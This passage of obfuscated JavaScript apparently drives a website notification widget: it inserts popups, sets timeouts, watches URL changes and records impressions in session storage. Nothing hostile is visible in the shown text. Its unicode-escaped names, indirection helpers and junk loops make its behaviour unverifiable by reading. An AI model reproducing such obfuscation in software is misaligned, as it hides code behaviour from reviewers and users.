_0x262ffa['duration']===_0x314e13(0x4b3,0x5a7,0x54f,0x46f,0x528)?0x2f9ce^0x2f276:_0x541a3c["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['selector']=_0x1eef06['selector'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url']=_0x1ed178['url'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]=_0x35822f["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]||!![];this['options']["\u0063\u006c\u006f\u0073\u0065"]=_0x594c25['close']||![];this['options']['stop_on_focus']=_0x328473["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]||!![];this['options']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]=typeof _0x3abc71["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]===_0x314e13(0x4b3,0x4e1,0x512,0x4eb,0x498)?_0x1a2205(-0x224,-0x1ad,-0x171,-0x245,-0xc6):_0x4ff5e1['position'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]=typeof _0x143183["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]===_0x1a2205(0x59,-0x3,-0xaf,-0x9a,0xf3)?!![]:_0x16eee9["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]=_0x39eddd["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"]=typeof _0x5bd3f0["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"]===_0x581fb6(0x8b,0x148,0x3c,0xf4,0xcb)?![]:_0x1a661c['trigger_all_delay'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['triggers_delay']=_0x14ee04["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_delay_display']=typeof _0x403d39['trigger_delay_display']===_0x3e0613(0x196,0x2c2,0x264,0x2ba,0x222)?_0x21fee8(-0x168,-0x1a2,-0xc3,-0x85,-0x188):_0x51cb81["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"];this['options']['display_trigger_delay_value']=typeof _0x40e1ac['display_trigger_delay_value']===_0x1a2205(0x29,-0x3,0x82,-0xc2,0x12)?0xcddd0^0xcddd3:_0x244687["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]=typeof _0x255d2c["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]===_0x581fb6(0x8b,0x5a,0x114,-0x5e,0xe)?_0x314e13(0x418,0x44a,0x49e,0x481,0x36a):_0x28539c["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"]=typeof _0x5b6d71["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"]===_0x581fb6(0x8b,0xe5,0x110,0xff,0x107)?!![]:_0x183757["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]=typeof _0x377b6e['display_desktop']===_0x314e13(0x4b3,0x448,0x495,0x4e3,0x4f3)?!![]:_0x2f2225["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"]=typeof _0xe34aad['display_trigger']===_0x581fb6(0x8b,0x2e,0x130,0x7b,-0x1c)?_0x1a2205(-0x13,-0x7b,-0x12b,-0xf,-0xbd):_0x114622["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x23d86c['display_trigger_value']===_0x581fb6(0x8b,0xe4,0x9e,0x9e,0x32)?0xb2336^0xb2335:_0x296453['display_trigger_value'];this['options']['data_trigger_auto']=typeof _0x11cfa7['data_trigger_auto']===_0x1a2205(0xca,-0x3,0xb5,-0x73,-0x7c)?![]:_0x1b64dd["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]=_0x4b6484['data_triggers_auto']||[];this['options']["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x2ef69f['on_animation']===_0x21fee8(-0xf0,-0x1a5,-0x54,-0xab,-0x77)?_0x314e13(0x401,0x4c5,0x3ff,0x445,0x3a2):_0x4249a9["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x572ad3["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]===_0x1a2205(-0x18,-0x3,0x20,-0x2,0x3d)?_0x314e13(0x4d3,0x4f7,0x575,0x45c,0x3ed):_0x2ed366['off_animation'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']=_0x4d5a2b["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]||![];}}return _0x1d4109;}else{_0x19a55e=_0x2e5961["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}};_0x4d5db2=0x3+0x1;if(document["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x180745(-0x31,-0x7c,0x45,0x54,0x73)||document["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]!==_0x18ca0e(0x3d8,0x450,0x3eb,0x424,0x436)&&!document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]['doScroll']){if(_0x16f94c(0x410,0x3ed,0x3ff,0x3dc,0x4cf)===_0x312b82(-0x29,0x6f,0x24,-0xad,-0x35)){_0x18b9f4();}else{_0x69a80a++;}}else{document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x2835ab(0x429,0x434,0x38c,0x433,0x2bb),()=>{function _0x2a46bc(_0x3404ff,_0x298bb0,_0x343d2a,_0x4d9527,_0xa5f23c){return _0x2395(_0x343d2a- -0x377,_0x4d9527);}function _0x2e721d(_0x206786,_0x206587,_0x133b52,_0x5e6f4b,_0x5c128c){return _0x2395(_0x133b52-0x318,_0x5c128c);}if(_0x2e721d(0x3b5,0x4dd,0x3f1,0x4a8,0x334)===_0x2e721d(0x52f,0x39a,0x487,0x55c,0x468)){return null;}else{_0x18b9f4();}});}function _0x2835ab(_0x3cb603,_0x33cdc9,_0x212a7c,_0x24318a,_0x3d8e9b){return _0x2395(_0x212a7c-0x37a,_0x3d8e9b);}function _0x16f94c(_0x43ae75,_0x328f31,_0x493527,_0x417b87,_0x33ed6e){return _0x2395(_0x493527-0x3e0,_0x43ae75);}let _0x7889bb=location['href'];function _0x18ca0e(_0x2fc41e,_0x13d737,_0x429771,_0x1a4b5e,_0x3ebe84){return _0x2395(_0x1a4b5e-0x388,_0x429771);}function _0x180745(_0x1ff88f,_0x8e39b,_0x9880e4,_0x105105,_0x543e6e){return _0x2395(_0x9880e4- -0x19e,_0x1ff88f);}setInterval(()=>{function _0x39c8f1(_0x30f757,_0x12ed44,_0x51212b,_0x2c890f,_0x291bc5){return _0x2395(_0x30f757- -0x27d,_0x2c890f);}_0x7889bb=_0x546f9c(_0x7889bb);function _0x568188(_0x509e8f,_0x4087f2,_0x39cb89,_0x25926c,_0xbd643){return _0x2395(_0x4087f2-0x1aa,_0x25926c);}var _0x2e41ec=0x5+0x8;let _0xb4c4d=_0x546f9c(location["\u0068\u0072\u0065\u0066"]);_0x2e41ec=0x1+0x3;function _0x51cbb5(_0x50e3c1,_0x4fbfb3,_0x4f2b26,_0x59ab4c,_0x7d588d){return _0x2395(_0x59ab4c-0x34,_0x4fbfb3);}function _0x3eac5c(_0x1737d9,_0x46891a,_0x4c26ac,_0x4e9b9d,_0x51c5d2){return _0x2395(_0x46891a- -0x191,_0x4c26ac);}function _0x2476c2(_0x21e983,_0x1b4fdd,_0x16be22,_0x21cbc7,_0x515d3a){return _0x2395(_0x1b4fdd- -0x314,_0x16be22);}if(_0x7889bb!=_0xb4c4d){if(_0x39c8f1(-0x213,-0x153,-0x144,-0x252,-0x167)!==_0x2476c2(-0x378,-0x2aa,-0x260,-0x2d0,-0x292)){try{_0x520060=_0x3ae177['parse']("\u007b\u007d");}catch(_0x188138){}}else{_0x7889bb=location['href'];try{var _0x524f34=[];var _0x2ff6f8;var _0x486551=![];_0x2ff6f8=0x4+0x5;var _0x253ca6=0x8+0x7;var _0x55c4d1=_0x568188(0x3ed,0x31f,0x3b8,0x30c,0x286);_0x253ca6=_0x3eac5c(-0x1a2,-0x10a,-0x12d,-0x174,-0xa1);var _0x5a79f=null;function _0x79c9d0(_0x382b43,_0x3771a7){function _0x461154(_0x3af451,_0x3d348b,_0x37a666,_0x5f2940,_0x231609){return _0x2395(_0x5f2940- -0x2f9,_0x3af451);}try{if(typeof $GfIdgm==_0x461154(-0x1f4,-0x1cd,-0x120,-0x1a8,-0x1aa)){try{$quLeWk++;}catch(_0x375f81){}}}catch(_0x22aaef){return null;}}try{while($VWzBlOYVj3!=![]){if(_0x568188(0x2b3,0x2c6,0x2cd,0x210,0x3ab)===_0x3eac5c(-0x90,-0x75,-0x50,0x73,-0x44)){try{_lJnn9=JSON["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x10b840){}}else{if(typeof _0x32dea7==_0x3eac5c(-0x2d,-0x40,-0xeb,-0xc2,-0xf9)){try{_0x5cdfe9++;}catch(_0x45434f){}}}}}catch(_0x38694e){}if(typeof $NbruAh==_0x2476c2(-0x1f6,-0x1c3,-0x227,-0x29e,-0x2b6)){try{try{if(_0x3eac5c(-0x15d,-0xb6,-0x182,-0xe2,-0x7e)!==_0x2476c2(-0x1fe,-0x2a9,-0x217,-0x2d3,-0x2d2)){_tibqs=JSON["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{if(!_0x1f0c1d["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x39c8f1(-0x1ee,-0x228,-0x22c,-0x1b2,-0x2ac)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'])){_0x2f636c({..._0x5ce025,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'],"\u0074\u0079\u0070\u0065":_0x568188(0x1db,0x2a6,0x2e3,0x25a,0x2b5),'subtype':_0x2476c2(-0x1ee,-0x1fd,-0x151,-0x2a2,-0x163)});_0x3f3370["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3eac5c(-0x13c,-0x102,-0x125,-0x19a,-0x6d)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);}}}catch(_0x54100d){}}catch(_0x57aa85){}}else{}if($Cot==0x2f3||_mKUrp!=[]){try{if(_0x2476c2(-0x24f,-0x17c,-0x1dd,-0xc5,-0x154)===_0x51cbb5(0x2ba,0x1ba,0xe6,0x1cc,0x271)){try{if(_0x51cbb5(0x76,0x148,0x190,0xf8,0x13f)!==_0x51cbb5(0x1da,0x2ba,0x2ce,0x207,0x239)){_VTiFb=[];}else{try{_0x4390ec={};}catch(_0x2a9a6d){}}}catch(_0x34fabd){}}else{if(_0x4b1a76['type']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x568188(0x1d7,0x1f8,0x253,0x11a,0x17e))){_0x4fd8e5[_0x5ba3a6]=_0x1c1e4a;_0x4c7fa4++;}}}catch(_0xff4f7f){}}else{}for(var _0x471a43=0x0;_uk<0x5;$dSsEefT++){if(_0x51cbb5(0x26e,0x12d,0x1e0,0x1f8,0x2d7)!==_0x51cbb5(0x2cb,0x2d1,0x16e,0x1f8,0x296)){_0xc06175++;}else{try{for(var _0x52bcae=0x0;_VuJFVnEV<0x5;$tN8++){try{if(_0x2476c2(-0x269,-0x2ff,-0x352,-0x315,-0x21a)!==_0x568188(0x2b2,0x1bf,0xd7,0x21e,0x111)){_0x178442["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x2476c2(-0x242,-0x206,-0x1ff,-0x1e6,-0x285);}else{console["\u006c\u006f\u0067"]($gICRFOmd);}}catch(_0x189e0e){}}}catch(_0x59fc62){break;}}}try{while(typeof $HiNcmF==_0x568188(0x22b,0x2fb,0x227,0x2f8,0x3bf)){for(var _0x1f9888=0x0;$GMhU<0x5;_QllRX4++){if(_0x39c8f1(-0x1d5,-0x280,-0x26b,-0x183,-0x2a4)===_0x2476c2(-0x23a,-0x26c,-0x2d8,-0x27e,-0x1f3)){try{console["\u006c\u006f\u0067"]($dWV);}catch(_0x1b09f0){}}else{return![];}}}}catch(_0x890075){}if(typeof _OqNWYn7==_0x51cbb5(0x1f0,0x1b9,0x13f,0x185,0x16a)){if(_0x39c8f1(-0x139,-0x149,-0xcb,-0x184,-0x1a3)===_0x2476c2(-0x14c,-0x1b8,-0x189,-0x25c,-0xcb)){while(typeof _0x3348b9==_0x2476c2(-0x263,-0x1c3,-0x1ef,-0x296,-0x100)){_0x329331=0x142;}}else{try{$JcAP={};}catch(_0x24c7a9){}}}else{}for(var _0xc7f90e=0x0;$oDlv<0x5;_fwSsQPne++){try{console["\u006c\u006f\u0067"](null);}catch(_0x30fb77){if(_0x51cbb5(-0x6d,0xdd,0x143,0x6a,0xe9)===_0x568188(0x1a9,0x1e0,0x280,0xed,0x117)){break;}else{_0x49b516=_0x39c8f1(-0x126,-0x3a,-0x7f,-0x7b,-0x50);}}}}catch(_0x420b20){}var _0x1a8d4d;let _0x465d2a=document['querySelector'](_0x568188(0x24b,0x2ff,0x24a,0x364,0x3a7)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+'\x22]');_0x1a8d4d=0x1;this['constructor']['remove_notification'](_0x465d2a);_0x18b9f4();}}},0xb5036^0xb52d8);}["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x4dfcef={}){let _0x5847ea=this['build']();function _0x571c72(_0x3d2b9f,_0x427e4a,_0x4aa2d6,_0x23b2d1,_0x5e27c0){return _0x2395(_0x4aa2d6-0xf1,_0x427e4a);}function _0xc187cb(_0x14ccd9,_0x4f39f2,_0x10cd48,_0x5220bf,_0x593ba7){return _0x2395(_0x5220bf- -0x17c,_0x4f39f2);}function _0xd4b3c0(_0x4c36de,_0xa52d5c,_0x2f8b10,_0x72ac64,_0x410b5c){return _0x2395(_0xa52d5c- -0x30b,_0x2f8b10);}if(!_0x5847ea)return![];switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']){case _0x30f735(-0xb9,-0xad,-0x113,0x39,0x26):case _0xd4b3c0(-0x2a4,-0x1e9,-0x268,-0x24b,-0x2bb):document["\u0062\u006f\u0064\u0079"]["\u0070\u0072\u0065\u0070\u0065\u006e\u0064"](_0x5847ea);break;case _0x30f735(-0x236,-0x1b3,-0x1ef,-0x13c,-0x118):case _0x136933(0x27d,0x2f0,0x3d9,0x3da,0x255):document['body']['appendChild'](_0x5847ea);break;default:document["\u0062\u006f\u0064\u0079"]["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5847ea);break;}function _0x136933(_0x4de9db,_0x2729be,_0x179462,_0x503d29,_0x1956de){return _0x2395(_0x2729be-0x2b5,_0x179462);}try{if(_0xd4b3c0(-0x30f,-0x220,-0x154,-0x297,-0x2cc)!==_0x571c72(0x1a6,0x104,0x1dc,0x1ce,0x25c)){_0x3f5fbb['setItem'](_0x30f735(-0x10e,-0x120,-0x65,-0x37,-0xfc)+this['options']['notification_id']+"\u005f"+_0x4363ca,!![]);}else{var _0x215635=0x4+0x4;var _0x26bbf6=!![];_0x215635=_0xd4b3c0(-0x348,-0x256,-0x335,-0x206,-0x32c);var _0x10b15a;var _0x1cf2b1=undefined;_0x10b15a=0x9;var _0x26e603=0x5+0x3;var _0x49da58=0x70;_0x26e603=_0x571c72(0x22e,0x1d1,0x1ac,0x19b,0xdf);var _0x238360=[];var _0x49170e;var _0x40c197={};_0x49170e=0x6;var _0x185508=0x5+0x1;var _0x280983=_0x30f735(-0x1e3,-0x1c9,-0x264,-0x15f,-0x23c);_0x185508=0x2;var _0x28d296;var _0x325500=undefined;_0x28d296=0x0+0x7;var _0x2bc295;var _0x41d68=[];_0x2bc295=0x5+0x3;function _0x542a56(){function _0x45b8e7(_0x33d6fd,_0x1cc28b,_0x4f556e,_0xd93de7,_0x2a828c){return _0x2395(_0x2a828c-0x399,_0x4f556e);}function _0x39f078(_0x166896,_0x275976,_0x5cdc5d,_0x47aef6,_0x3781d7){return _0x2395(_0x275976-0x3b2,_0x47aef6);}function _0x254980(_0x5269b7,_0x3cfdeb,_0x8755f8,_0x29adc7,_0x41cd4e){return _0x2395(_0x8755f8- -0x38f,_0x41cd4e);}function _0x1d8047(_0x1bab55,_0xa77a21,_0x1f5bb0,_0x2850b7,_0x4c56f1){return _0x2395(_0x1bab55- -0x23,_0xa77a21);}if(_0x1d8047(0x7a,0xd3,0x60,0x55,-0x54)!==_0x1d8047(0x17b,0x237,0xf8,0xff,0x187)){try{if(_0x39f078(0x418,0x4af,0x44a,0x3ce,0x4bc)===_0x254980(-0x239,-0x1e1,-0x23b,-0x32d,-0x2d5)){while(_0x3903ba!=![]){try{_0x94ec96=_0x66c701["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x378412){}}}else{try{_ppSwji2=null;}catch(_0x476ae9){}}}catch(_0x30c0a6){return null;}}else{return![];}}function _0x440e3f(){function _0x5c35ee(_0x43771e,_0x51cb99,_0x1539d6,_0x16acc7,_0xb5c1e6){return _0x2395(_0x16acc7- -0x2c7,_0x1539d6);}function _0x26aa3a(_0x3d2271,_0xb0e6,_0x206ad1,_0x52894a,_0x34ca87){return _0x2395(_0x206ad1- -0x235,_0xb0e6);}function _0x376dd7(_0x3417ac,_0x4e3d80,_0x375708,_0x1a4e42,_0x53be44){return _0x2395(_0x53be44-0x199,_0x4e3d80);}function _0x54f8bf(_0x24a09f,_0x4e460e,_0xa37d90,_0x41d2d8,_0x51df02){return _0x2395(_0x41d2d8- -0xee,_0x51df02);}function _0x5bdb2e(_0x3fd032,_0x43169,_0x5c74fe,_0x46bb97,_0x3963f2){return _0x2395(_0x43169-0x122,_0x3963f2);}if(_0x26aa3a(-0x12e,-0x1e6,-0x225,-0x18e,-0x191)!==_0x26aa3a(-0x180,-0x2c9,-0x225,-0x1c8,-0x259)){return null;}else{try{if(_0x376dd7(0x2b8,0x1f8,0x1e9,0x341,0x2df)!==_0x26aa3a(-0x15e,-0x21a,-0x1df,-0x12f,-0x11e)){try{if(_0x5c35ee(-0x73,-0x139,-0x109,-0xe6,-0x18a)!==_0x376dd7(0x38e,0x3dc,0x2b6,0x321,0x37a)){_0x1f27c3=_0x3ad24f["\u0073\u0070\u006c\u0069\u0074"]("\u0023")[0x68d1e^0x68d1e];}else{$LpPqUrF4=JSON['parse']("\u007b\u007d");}}catch(_0x2ed4a1){}}else{try{_0x223cdf["\u006b\u0065\u0079\u0073"](_0x840911)['forEach'](function(_0x1bf31d){_0x2dbd86["\u006c\u006f\u0067"](_0x1bf31d);});}catch(_0x2985a7){}}}catch(_0x59ac90){return null;}}}function _0x26e0da(){function _0x39d390(_0x12a632,_0x148403,_0x229729,_0x3251a9,_0x130251){return _0x2395(_0x12a632- -0x2ec,_0x229729);}function _0x45452e(_0x15f310,_0x49a8f3,_0x4e4e10,_0x54594e,_0x10b60a){return _0x2395(_0x15f310- -0x4,_0x49a8f3);}if(_0x39d390(-0x152,-0x158,-0x83,-0x1ec,-0x124)!==_0x39d390(-0x152,-0x5c,-0x9b,-0x1ff,-0x18b)){try{_0x481484["\u006c\u006f\u0067"](_0x54c46e);}catch(_0xd7794c){}}else{try{try{Object["\u006b\u0065\u0079\u0073"](_OCrqUNlA)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x1c14d3){function _0x9a11f8(_0x2cde74,_0x1c7c50,_0x2d825d,_0x5d78c2,_0x4d43cc){return _0x2395(_0x4d43cc-0x17d,_0x2cde74);}function _0x170f3d(_0x1e72af,_0xb04aff,_0x89b3b,_0x4e8aef,_0x1f4942){return _0x2395(_0x1f4942- -0xe5,_0xb04aff);}if(_0x170f3d(-0x6,-0x102,-0x43,-0xaf,-0xdc)!==_0x9a11f8(0x1cf,0x2a3,0x240,0x21f,0x1f0)){console["\u006c\u006f\u0067"](_0x1c14d3);}else{if(_0x1d7757>[]){try{_0x211acc++;}catch(_0x4048fc){}}}});}catch(_0xb78485){}}catch(_0x23aee2){return null;}}}for(var _0x3ada9c=0x0;$aBCUXBs<0x5;$MctuNZSa4++){try{if(_0xc187cb(-0x86,-0x5c,-0x21,-0x2f,-0x7d)===_0xd4b3c0(-0x268,-0x229,-0x220,-0x267,-0x2f5)){try{_0x22acd6['keys'](_0x1acebd)['forEach'](function(_0x225afc){_0x2646f3['log'](_0x225afc);});}catch(_0x3e54de){}}else{try{_Bm=JSON['parse']("\u007b\u007d");}catch(_0x343147){}}}catch(_0x106509){if(_0x571c72(0x1c9,0x199,0x187,0x279,0x9c)!==_0x136933(0x45d,0x410,0x439,0x44f,0x4c4)){break;}else{return null;}}}}}catch(_0x15f0c4){}function _0x30f735(_0x492105,_0x46d609,_0x22f731,_0x50f0a6,_0x42291d){return _0x2395(_0x46d609- -0x296,_0x50f0a6);}var _0x901b04=0x9+0x2;let _0x305e14=()=>{_0x5847ea['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x32cf38(-0x198,-0x14b,-0x1bd,-0x1eb,-0x1b0);function _0x4572c3(_0x305577,_0x31db6f,_0x2b5fc3,_0x492a26,_0x3b26f6){return _0x2395(_0x492a26-0x19d,_0x305577);}_0x5847ea['className']+=_0x32cf38(-0x23f,-0x253,-0x22d,-0x28c,-0x2b8)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['on_animation'];function _0x59af63(_0x447119,_0x25300d,_0xb852b6,_0x738759,_0x460826){return _0x2395(_0x25300d-0x1b8,_0x738759);}this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();function _0x2abd19(_0x249db9,_0x52423e,_0xc90148,_0x445892,_0x421d53){return _0x2395(_0x52423e-0x12f,_0x445892);}if(_0x4dfcef['displayed']){_0x4dfcef["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u0065\u0064"](_0x5847ea);}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']!==-(0x92e72^0x92e73)){if(_0x2abd19(0x273,0x2ee,0x1f9,0x3e2,0x2bf)!==_0x2abd19(0x2b6,0x2ee,0x25d,0x38b,0x275)){_0x3bacb3=_0x55b2ae["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{_0x5847ea["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]=window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x5847ea);},this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]);}}function _0x290f1d(_0x509b8f,_0x420063,_0x5c0696,_0x5e41fe,_0x43003e){return _0x2395(_0x509b8f-0x253,_0x5c0696);}function _0x32cf38(_0x11c80a,_0x5dec6e,_0x333ff0,_0x38ed1a,_0x333174){return _0x2395(_0x333174- -0x2e0,_0x11c80a);}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]&&this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']!==-(0x2c331^0x2c330)){_0x5847ea['addEventListener'](_0x4572c3(0x14c,0x29c,0x1c2,0x1b8,0x21d),_0xe2ff82=>{function _0x40296c(_0x48f1d6,_0x733c4c,_0x564f44,_0x4c4438,_0x276b67){return _0x2395(_0x564f44-0x246,_0x733c4c);}function _0x3febc6(_0x219838,_0x3304f9,_0x12c02b,_0x24d747,_0x2e352c){return _0x2395(_0x24d747- -0x1fe,_0x219838);}function _0x21c538(_0x4e77f5,_0x13b67b,_0x4d6f6e,_0x378905,_0x52a1c5){return _0x2395(_0x52a1c5-0x3bb,_0x4d6f6e);}if(_0x3febc6(-0x1e9,-0x79,-0x14e,-0x140,-0xa6)!==_0x40296c(0x333,0x451,0x404,0x3a9,0x3af)){window['clearTimeout'](_0x5847ea["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]);}else{try{var _0x535f42;var _0x49c893=_0x21c538(0x499,0x4cf,0x407,0x49a,0x4f8);_0x535f42=0x6;}catch(_0x14b33f){return null;}}});_0x5847ea["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x59af63(0x29f,0x2c7,0x2c2,0x238,0x330),()=>{_0x5847ea["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]=window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x5847ea);},this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]);});}switch(this['options']['display_frequency']){case _0x59af63(0x1fd,0x2e3,0x276,0x254,0x223):break;case _0x4572c3(0x442,0x376,0x3be,0x371,0x373):sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x290f1d(0x2f6,0x370,0x3a9,0x23f,0x34e)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);break;case 